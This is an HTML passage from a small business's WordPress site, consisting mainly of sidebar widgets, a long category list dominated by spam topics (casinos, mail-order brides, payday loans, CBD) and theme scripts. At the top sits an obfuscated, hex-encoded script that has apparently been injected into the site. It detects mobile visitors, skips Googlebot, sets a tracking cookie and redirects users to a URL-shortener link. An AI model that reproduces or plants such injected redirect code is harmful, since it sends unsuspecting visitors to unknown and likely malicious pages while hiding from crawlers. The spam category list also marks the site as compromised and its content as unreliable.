<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x79\x74\x73\x67\x66","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>



<h2 class="wp-block-heading">Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://goldenfasteners.com/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div>
</aside><aside id="block-5" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://goldenfasteners.com/2023/01/'>January 2023</a></li>
	<li><a href='https://goldenfasteners.com/2022/12/'>December 2022</a></li>
	<li><a href='https://goldenfasteners.com/2022/11/'>November 2022</a></li>
	<li><a href='https://goldenfasteners.com/2022/10/'>October 2022</a></li>
	<li><a href='https://goldenfasteners.com/2022/09/'>September 2022</a></li>
	<li><a href='https://goldenfasteners.com/2022/08/'>August 2022</a></li>
	<li><a href='https://goldenfasteners.com/2022/07/'>July 2022</a></li>
	<li><a href='https://goldenfasteners.com/2022/06/'>June 2022</a></li>
	<li><a href='https://goldenfasteners.com/2022/05/'>May 2022</a></li>
	<li><a href='https://goldenfasteners.com/2022/04/'>April 2022</a></li>
	<li><a href='https://goldenfasteners.com/2022/03/'>March 2022</a></li>
	<li><a href='https://goldenfasteners.com/2022/02/'>February 2022</a></li>
	<li><a href='https://goldenfasteners.com/2022/01/'>January 2022</a></li>
	<li><a href='https://goldenfasteners.com/2021/12/'>December 2021</a></li>
	<li><a href='https://goldenfasteners.com/2021/11/'>November 2021</a></li>
	<li><a href='https://goldenfasteners.com/2021/10/'>October 2021</a></li>
	<li><a href='https://goldenfasteners.com/2021/09/'>September 2021</a></li>
	<li><a href='https://goldenfasteners.com/2021/07/'>July 2021</a></li>
	<li><a href='https://goldenfasteners.com/2021/06/'>June 2021</a></li>
	<li><a href='https://goldenfasteners.com/2021/05/'>May 2021</a></li>
	<li><a href='https://goldenfasteners.com/2021/04/'>April 2021</a></li>
	<li><a href='https://goldenfasteners.com/2021/03/'>March 2021</a></li>
	<li><a href='https://goldenfasteners.com/2021/02/'>February 2021</a></li>
	<li><a href='https://goldenfasteners.com/2021/01/'>January 2021</a></li>
	<li><a href='https://goldenfasteners.com/2020/12/'>December 2020</a></li>
	<li><a href='https://goldenfasteners.com/2020/11/'>November 2020</a></li>
	<li><a href='https://goldenfasteners.com/2020/10/'>October 2020</a></li>
	<li><a href='https://goldenfasteners.com/2020/09/'>September 2020</a></li>
	<li><a href='https://goldenfasteners.com/2020/07/'>July 2020</a></li>
	<li><a href='https://goldenfasteners.com/2020/06/'>June 2020</a></li>
	<li><a href='https://goldenfasteners.com/2020/05/'>May 2020</a></li>
	<li><a href='https://goldenfasteners.com/2020/04/'>April 2020</a></li>
	<li><a href='https://goldenfasteners.com/2020/03/'>March 2020</a></li>
	<li><a href='https://goldenfasteners.com/2020/02/'>February 2020</a></li>
	<li><a href='https://goldenfasteners.com/2020/01/'>January 2020</a></li>
	<li><a href='https://goldenfasteners.com/2019/12/'>December 2019</a></li>
	<li><a href='https://goldenfasteners.com/2019/11/'>November 2019</a></li>
	<li><a href='https://goldenfasteners.com/2019/10/'>October 2019</a></li>
	<li><a href='https://goldenfasteners.com/2019/09/'>September 2019</a></li>
	<li><a href='https://goldenfasteners.com/2019/05/'>May 2019</a></li>
	<li><a href='https://goldenfasteners.com/2019/03/'>March 2019</a></li>
	<li><a href='https://goldenfasteners.com/2018/09/'>September 2018</a></li>
	<li><a href='https://goldenfasteners.com/2011/05/'>May 2011</a></li>
	<li><a href='https://goldenfasteners.com/2011/03/'>March 2011</a></li>
</ul></div></div>
</aside><aside id="block-6" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-112"><a href="https://goldenfasteners.com/category/bez-rubriki-2/">! Ohne Überschrift</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://goldenfasteners.com/category/zonder-kop/">! Zonder Kop</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://goldenfasteners.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://goldenfasteners.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://goldenfasteners.com/category/18-08/">18-08</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://goldenfasteners.com/category/21518/">21518</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://goldenfasteners.com/category/23-08/">23-08</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://goldenfasteners.com/category/25-08/">25-08</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://goldenfasteners.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://goldenfasteners.com/category/adult-chat/">Adult Chat</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://goldenfasteners.com/category/bahis-sitesi/">Bahis sitesi</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://goldenfasteners.com/category/bahsegel-3/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://goldenfasteners.com/category/beautiful-women/">beautiful women</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://goldenfasteners.com/category/best-asia-dating-sites/">best asia dating sites</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://goldenfasteners.com/category/best-cbd-oil-for-pain/">Best CBD oil for pain</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://goldenfasteners.com/category/best-cbd-oil-uk/">Best CBD oil UK</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://goldenfasteners.com/category/best-dating-guides/">best dating guides</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://goldenfasteners.com/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://goldenfasteners.com/category/best-foreign-brides/">best foreign brides</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://goldenfasteners.com/category/best-nationality-man-to-date/">Best Nationality Man To Date</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://goldenfasteners.com/category/best-women-dating-site/">best women dating site</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://goldenfasteners.com/category/bet-on-dota-2/">Bet on dota 2</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://goldenfasteners.com/category/bettilt-2/">Bettilt</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://goldenfasteners.com/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://goldenfasteners.com/category/bitcoin-trading/">Bitcoin Trading</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://goldenfasteners.com/category/black/">black</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://goldenfasteners.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://goldenfasteners.com/category/bookkeeping-2/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://goldenfasteners.com/category/boston-sober-houses/">Boston Sober Houses</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://goldenfasteners.com/category/brides-for-marriage/">brides for marriage</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://goldenfasteners.com/category/brocade-com-ua/">brocade.com.ua</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://goldenfasteners.com/category/budvel-com-ua/">budvel.com.ua</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://goldenfasteners.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://goldenfasteners.com/category/casino-online/">casino online</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://goldenfasteners.com/category/casino-online-07-10/">casino online 07-10</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://goldenfasteners.com/category/casino-online-17-10/">casino online 17-10</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://goldenfasteners.com/category/casino-online-24-10/">casino online 24-10</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://goldenfasteners.com/category/cbd/">CBD</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://goldenfasteners.com/category/cbd-for-knee-pain/">CBD for knee pain</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://goldenfasteners.com/category/cbd-for-tooth-pain/">CBD for tooth pain</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://goldenfasteners.com/category/cbd-gummies-for-copd-2/">CBD gummies for copd</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://goldenfasteners.com/category/cbd-products-for-sleep/">CBD Products for Sleep</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://goldenfasteners.com/category/chatbot-news/">Chatbot News</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://goldenfasteners.com/category/chatbot-reviews/">Chatbot Reviews</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://goldenfasteners.com/category/chinese-dating/">chinese dating</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://goldenfasteners.com/category/conversation-chatbot-s/">Conversation ChatBot&#039;s</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://goldenfasteners.com/category/crypto-news/">Crypto News</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://goldenfasteners.com/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://goldenfasteners.com/category/cryptocurrency-news-2/">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://goldenfasteners.com/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://goldenfasteners.com/category/dating-guide/">dating guide</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://goldenfasteners.com/category/dating-online/">Dating Online</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://goldenfasteners.com/category/dating-over-40/">dating over 40</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://goldenfasteners.com/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://goldenfasteners.com/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://goldenfasteners.com/category/drivers/">Drivers</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://goldenfasteners.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://goldenfasteners.com/category/filipino-women/">filipino women</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://goldenfasteners.com/category/fintech-5/">FinTech</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://goldenfasteners.com/category/foreign-dating/">foreign dating</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://goldenfasteners.com/category/forex-education-4/">Forex Education</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://goldenfasteners.com/category/forex-review/">Forex Review</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://goldenfasteners.com/category/forex-reviews/">Forex Reviews</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://goldenfasteners.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://goldenfasteners.com/category/from-ua-com/">from-ua.com</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://goldenfasteners.com/category/gambling-online-for-money/">Gambling online for money</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://goldenfasteners.com/category/gameinside-ua/">gameinside.ua</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://goldenfasteners.com/category/gba-roms/">GBA Roms</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://goldenfasteners.com/category/guide/">guide</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://goldenfasteners.com/category/guys-who-dont-pay-on-the-first-date/">Guys Who Don&#039;t Pay On The First Date</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://goldenfasteners.com/category/healthblog/">healthblog</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://goldenfasteners.com/category/hookup/">hookup</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://goldenfasteners.com/category/hookup-guide/">hookup guide</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://goldenfasteners.com/category/hookup-sites/">hookup sites</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://goldenfasteners.com/category/hookup-websites/">Hookup Websites</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://goldenfasteners.com/category/international-dating/">international dating</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://goldenfasteners.com/category/interracial/">interracial</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://goldenfasteners.com/category/japanese-brides/">japanese brides</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://goldenfasteners.com/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://goldenfasteners.com/category/jogo-jetx/">jogo jetx</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://goldenfasteners.com/category/karabasmedia-com/">karabasmedia.com</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://goldenfasteners.com/category/kievtime-com/">kievtime.com</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://goldenfasteners.com/category/legalni-bukmacherzy-internetowi-w-polsce/">legalni bukmacherzy internetowi w polsce</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://goldenfasteners.com/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://goldenfasteners.com/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://goldenfasteners.com/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://goldenfasteners.com/category/marketing/">marketing</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://goldenfasteners.com/category/marriage-certificate-versus-marriage-license/">Marriage Certificate Versus Marriage License</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://goldenfasteners.com/category/meet-the-most-gorgeous-ukrainian-women-in-the-world/">Meet The Most Gorgeous Ukrainian Women In The World</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://goldenfasteners.com/category/mk/">mk</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://goldenfasteners.com/category/mobr/">MOBR</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://goldenfasteners.com/category/most-beautiful-women/">most beautiful women</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://goldenfasteners.com/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://goldenfasteners.com/category/news/">news</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://goldenfasteners.com/category/nlp-news/">NLP News</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://goldenfasteners.com/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://goldenfasteners.com/category/online-casino-1/">online casino 1</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://goldenfasteners.com/category/online-casino-10-10/">online casino 10-10</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://goldenfasteners.com/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://goldenfasteners.com/category/online-hookup-websites/">Online Hookup Websites</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://goldenfasteners.com/category/paribahis/">Paribahis</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://goldenfasteners.com/category/part-12-pol/">Part 12 (Pol)</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://goldenfasteners.com/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://goldenfasteners.com/category/payday-loans-near-me/">Payday Loans Near me</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://goldenfasteners.com/category/pin/">pin</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://goldenfasteners.com/category/polscy-bukmacherzy/">polscy bukmacherzy</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://goldenfasteners.com/category/relationship/">relationship</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://goldenfasteners.com/category/russian-women-looking-for-american-men/">Russian Women Looking For American Men</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://goldenfasteners.com/category/seo-promo-com-ua/">seo-promo.com.ua</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://goldenfasteners.com/category/sex-chat/">sex chat</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://goldenfasteners.com/category/should-a-guy-pay-for-the-first-date/">Should A Guy Pay For The First Date</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://goldenfasteners.com/category/site/">site</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://goldenfasteners.com/category/sites-for-adult/">sites for adult</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://goldenfasteners.com/category/sober-homes/">Sober Homes</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://goldenfasteners.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://goldenfasteners.com/category/software-development-6/">Software development</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://goldenfasteners.com/category/sports-betting-2/">Sports betting</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://goldenfasteners.com/category/stories/">STORIES</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://goldenfasteners.com/category/sugar-dating/">sugar dating</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://goldenfasteners.com/category/test/">test</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://goldenfasteners.com/category/tips/">tips</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://goldenfasteners.com/category/top-dating-websites/">top dating websites</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://goldenfasteners.com/category/top-nft-game/">Top NFT Game</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://goldenfasteners.com/category/tp-mail-order-brides/">tp mail order brides</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://goldenfasteners.com/category/trading-platform/">Trading platform</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://goldenfasteners.com/category/traffic-building/">traffic building</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://goldenfasteners.com/category/travel-guide/">travel guide</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://goldenfasteners.com/category/ukrainian-girl-looking-for-marriage/">Ukrainian Girl Looking For Marriage</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://goldenfasteners.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://goldenfasteners.com/category/uzhgorodka-uz-ua/">uzhgorodka.uz.ua</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://goldenfasteners.com/category/what-is-nlp/">What is NLP?</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://goldenfasteners.com/category/what-latin-country-has-the-most-beautiful-woman/">What Latin Country Has The Most Beautiful Woman</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://goldenfasteners.com/category/whiskey/">whiskey</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://goldenfasteners.com/category/why-are-white-men-attracted-to-asian-women/">Why Are White Men Attracted To Asian Women</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://goldenfasteners.com/category/windows/">Windows</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://goldenfasteners.com/category/mikrokredit/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://goldenfasteners.com/category/popa/">попа</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://goldenfasteners.com/category/uzhgor/">ужгор</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://goldenfasteners.com/category/foreks-brokery-2/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://goldenfasteners.com/category/foreks-obuchenie-2/">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://goldenfasteners.com/category/foreks-partnerskaja-programma/">Форекс партнерская программа</a>
</li>
</ul></div></div>
</aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p><span style="font-size: 12pt;"><strong>All Right Reserved | GOLDEN FASTENERS ©</strong></span></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script src="https://goldenfasteners.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://goldenfasteners.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.7.5" id="astra-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://goldenfasteners.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new 